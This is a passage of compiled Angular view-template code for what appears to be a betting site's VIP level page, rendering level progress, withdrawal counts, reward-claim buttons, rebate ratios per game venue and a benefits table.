e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","currentLv"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f53\u524d\u5c42\u7ea7\uff1a"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,I)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,R)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,7,0,l.hasWithDraw),n(t,9,0,l.hasBetting),n(t,11,0,l.currentVipWelfare.length)}),(function(n,t){var l=t.component;n(t,5,0,null==l.vipData?null:l.vipData.typeName)}))}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","loginActive"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,null==l.user.user?null:l.user.user.autoType)}),null)}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"em",[["class","dot"]],null,null,null,null,null))],null,null)}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"p",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.currentVip(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{currentItem:0}),(n()(),e["\u0275eld"](4,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](7,null,[" "," "]))],(function(n,t){var l=t.component,e=n(t,3,0,l.currentVipIndex==t.context.index);n(t,2,0,e),n(t,6,0,l.showDot(t.context.$implicit,t.context.index))}),(function(n,t){n(t,7,0,t.context.$implicit.typeName)}))}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","preBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickPre:0})],(function(n,t){var l=n(t,3,0,t.component.progressLeft<0);n(t,2,0,"preBtn",l)}),null)}function W(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","nextBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickNext:0})],(function(n,t){var l=t.component,e=n(t,3,0,l.indexNum<l.maxIndex);n(t,2,0,"nextBtn",e)}),null)}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","progress-bar"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","barContent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","lvTotal"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{width:0,left:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","percent"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](10,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](11,{width:0,left:1}),(n()(),e["\u0275eld"](12,0,null,null,2,"div",[["class","pre"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("pre")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,F)),e["\u0275did"](14,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","next"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("next")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,W)),e["\u0275did"](17,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,5,0,l.progressWidth+"px",l.progressLeft+"px");n(t,4,0,e),n(t,7,0,null==l.vipData?null:l.vipData.types);var o=n(t,11,0,l.currentProgressWidth+"px",l.progressLeft+"px");n(t,10,0,o),n(t,14,0,l.showChangeBtn),n(t,17,0,l.showChangeBtn)}),null)}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_ture.png")}))}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275ted"](0,null,[" "," "])),e["\u0275ppd"](1,2)],null,(function(n,t){var l=e["\u0275unv"](t,0,0,n(t,1,0,e["\u0275nov"](t.parent.parent,0),t.parent.context.$implicit.benefitsValue,"1.0"));n(t,0,0,l)}))}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6b21 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayCounts)}))}function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayAmount)}))}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,G)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,3===t.parent.parent.parent.context.$implicit.benefitsCode),n(t,4,0,4===t.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&!t.component.info.notUpto);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1")}))}function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&t.component.info.isCurrnetLv);n(t,2,0,l)}),(function(n,t){var l=t.component;n(t,4,0,l.info.overTo?"\u5df2\u8fc7\u9886\u53d6\u5c42\u7ea7":l.info.isCurrnetLv?t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u672c\u5468\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1":"\u672a\u8fbe\u5230\u5c42\u7ea7")}))}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getOwnWelfare(n.parent.parent.parent.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](3,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,5===t.parent.parent.parent.parent.context.$implicit.benefitsCode),n(t,5,0,6===t.parent.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","infoText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":"\u8bf7\u8054\u7cfb\u5ba2\u670d")}))}function q(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](1,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["clickBtnTemplate",2]],null,0,null,Z))],(function(n,t){n(t,1,0,t.component.info.isReceive,e["\u0275nov"](t,2))}),null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"p",[["class","info"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,q))],(function(n,t){var l=t.component;n(t,2,0,l.info.isCurrnetLv&&l.info.isWithdrawal,e["\u0275nov"](t,3))}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.showVipWelfareInfo(t.parent.context.$implicit))}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","img"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"p",[["class","num"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,E)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,$)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,0===t.context.$implicit.benefitsType,e["\u0275nov"](t,5)),n(t,9,0,l.auth.isAuth&&l.user.user&&l.user.user.autoType)}),(function(n,t){n(t,1,0,t.context.$implicit.benefitsIcon),n(t,7,0,t.context.$implicit.benefitsName)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_receive_dis.png")}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeRebates(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,t.context.index===t.component.currentRebateIndex);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.gameCateName)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u8fd4\u6c34\u6bd4\u4f8b -"])),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[["class","gameList"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](5,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](6,{flexStart:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](8,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"div",[["class","demo-chart"],["echarts",""],["style","width: 1000px;height: 460px;"]],null,null,null,null,null)),e["\u0275did"](10,5193728,null,0,a.b,[e.ElementRef,e.NgZone],{options:[0,"options"]},null),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","attention"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a"])),(n()(),e["\u0275ted"](-1,null,["\u4ee5\u4e0a\u4e3a\u5404\u573a\u9986\u6700\u9ad8\u8fd4\u6c34\uff0c\u5177\u4f53\u8fd4\u6c34\u91d1\u989d\u8bf7\u4ee5\u5b9e\u9645\u6e38\u620f\u4e3a\u51c6"]))],(function(n,t){var l=t.component,e=n(t,6,0,(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)>6);n(t,5,0,"gameList",e),n(t,8,0,null==l.vipData?null:l.vipData.rebates),n(t,10,0,l.option)}),null)}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.benefitsIcon),n(t,3,0,3==t.parent.context.$implicit.benefitsCode?"\u514d\u8d39\u53d6\u6b3e":t.parent.context.$implicit.benefitsName)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,1!==t.context.$implicit.benefitsCode&&2!==t.context.$implicit.benefitsCode)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5c0a\u4eab\u798f\u5229"]))],(function(n,t){n(t,1,0)}),(function(n,t){var l=t.component;n(t,0,1,[null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign])}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275eld"](2,0,null,0,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,3,0,t.parent.context.$implicit.conditonName)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](2,0,[" "," "]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,2,0,t.context.$implicit.benefitsName)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](2,573440,null,0,s.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275eld"](3,0,null,0,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),e["\u0275ppd"](5,2)],null,(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzLeft,e["\u0275nov"](t,2).nzRight,e["\u0275nov"](t,2).nzAlign,e["\u0275nov"](t,2).nzBreakWord?"break-all":"");var l=e["\u0275unv"](t,4,0,n(t,5,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.conditonValue,0));n(t,4,0,l)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,sn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),e["\u0275did"](2,2834432,null,0,p.a,[p.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.benefitsValue?"check":"minus")}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""])),e["\u0275ppd"](2,2)],null,(function(n,t){var l=e["\u0275unv"](t,1,0,n(t,2,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.benefitsValue,0));n(t,1,0,l)}))}function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,s.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275and"](16777216,null,0,1,null,pn)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],0,0,null,dn))],(function(n,t){n(t,2,0,"numberColor",t.context.$implicit.benefitsType?null:t.context.$implicit.benefitsValue?"hasColor":"normalColor"),n(t,6,0,!t.context.$implicit.benefitsType,e["\u0275nov"](t,7))}),(function(n,t){n(t,0,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":"")}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[["class","borderL lvColor"],["nzLeft","0px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,s.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[["nzLeft","100px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,s.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275eld"](9,0,null,0,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](11,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,fn)),e["\u0275did"](13,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,"0px"),n(t,8,0,"100px"),n(t,11,0,t.context.$implicit.typeConditions),n(t,13,0,t.context.$implicit.typeBenefits)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,1).nzTableComponent),n(t,2,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":""),n(t,5,0,t.context.$implicit